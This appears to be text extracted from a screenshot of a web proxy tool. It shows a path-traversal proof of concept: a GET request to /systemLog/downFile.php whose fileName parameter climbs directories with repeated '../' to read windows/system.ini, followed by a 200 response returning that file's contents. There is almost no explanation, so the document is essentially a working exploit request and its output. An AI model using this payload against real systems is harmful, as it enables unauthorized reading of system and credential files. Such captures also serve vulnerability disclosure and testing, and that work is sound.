 Go Cancel < | ▼ > | ▼ Target: htt 38 ?
Request
Raw Params Headers Hex
GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../../../../windows/system.ini HTTP/1.1
Host: :7788
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 219
Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../../../../windows/system.ini
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
Snaker独行者